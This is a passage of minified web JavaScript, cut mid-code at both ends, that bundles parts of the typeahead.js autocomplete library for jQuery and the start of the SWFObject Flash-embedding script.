d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof 